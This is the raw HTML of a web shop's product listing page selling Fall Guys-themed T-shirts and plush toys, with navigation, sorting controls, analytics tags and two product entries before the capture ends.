

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fallguysplush.com/shop
body_size: 12668
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/fallguysplush.com/uploads/fallguysplush.com logo-1717833873.png">
    <meta name="csrf-token" content="d2cow1VS0oQFqY267BUJfuRzE7KmgJx2TMMoKOiR">
    <title>Shop | Fall Guy Plush Shop - Official Fall Guy Plush Store</title>

            
        <meta property="og:title" content="Shop | Fall Guy Plush Shop - Official Fall Guy Plush Store" />
    
    <meta property="og:description" content="Fall Guy Plush Shop is the OFFICIAL Store for Fall Guy Fans ✔️ Shipping Worldwide ⭐️ High Quality ❤️ Money-back Guarantee 🔥 Shop Now!" />
    <meta name="description" content="Fall Guy Plush Shop is the OFFICIAL Store for Fall Guy Fans ✔️ Shipping Worldwide ⭐️ High Quality ❤️ Money-back Guarantee 🔥 Shop Now!" />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://fallguysplush.com/shop" />
    <link rel="canonical" href="https://fallguysplush.com/shop" />


        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://fallguysplush.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://fallguysplush.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://fallguysplush.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="7m2rrP1PbBD_PuqOvI8g497PSvjSWGdTfcQH9dlhP1A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z0T5DEFFE2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z0T5DEFFE2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://fallguysplush.com" class="relative block">
                    <span class="sr-only">Fall Guy Plush Shop - Official Fall Guy Plush Store</span>
                    <img src="https://lunar-merch.b-cdn.net/fallguysplush.com/uploads/fallguysplush.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://fallguysplush.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://fallguysplush.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fallguysplush.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fallguysplush.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://fallguysplush.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fallguysplush.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fallguysplush.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fallguysplush.com/collections/fall-guys-merchandise" class="block text-sm font-medium">Fall Guys Merchandise</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fallguysplush.com/collections/fall-guys-stuffed-toy" class="block text-sm font-medium">Fall Guys Stuffed Toy</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fallguysplush.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fallguysplush.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/collections/fall-guys-merchandise" class="flex justify-between items-center hover:underline grow">Fall Guys Merchandise</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/collections/fall-guys-stuffed-toy" class="flex justify-between items-center hover:underline grow">Fall Guys Stuffed Toy</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://fallguysplush.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="#">Shop</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/collections/fall-guys-merchandise" class="flex justify-between items-center hover:underline grow">Fall Guys Merchandise</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fallguysplush.com/collections/fall-guys-stuffed-toy" class="flex justify-between items-center hover:underline grow">Fall Guys Stuffed Toy</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                                    <div class="relative" data-product-id="37">
    <a href="https://fallguysplush.com/product/hot-games-fall-guys-cosplay-ultimate-knockout-3d-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/95/conversions/Kids-Cartoon-T-shirt-Hot-Games-Fall-Guys-Cosplay-Clothes-Baby-Boys-Girls-Tee-Tops-Children-small.jpg?w=250&amp;h=250"
                alt="Hot Games Fall Guys Cosplay Ultimate Knockout 3D T-shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/hot-games-fall-guys-cosplay-ultimate-knockout-3d-t-shirts" class="capitalize hover:underline leading-3">Hot Games Fall Guys Cosplay Ultimate Knockout 3D T-shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$18.98</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="36">
    <a href="https://fallguysplush.com/product/new-games-fall-guys-3d-t-shirt-for-3-to-14-ys-kids" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/91/conversions/2023-New-Games-Fall-Guys-T-Shirt-For-3-to-14-Ys-Kids-Clothes-Baby-Boys-small.jpg?w=250&amp;h=250"
                alt="New Games Fall Guys 3D T Shirt For 3 to 14 Ys Kids"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/new-games-fall-guys-3d-t-shirt-for-3-to-14-ys-kids" class="capitalize hover:underline leading-3">New Games Fall Guys 3D T Shirt For 3 to 14 Ys Kids</a>
        </h3>
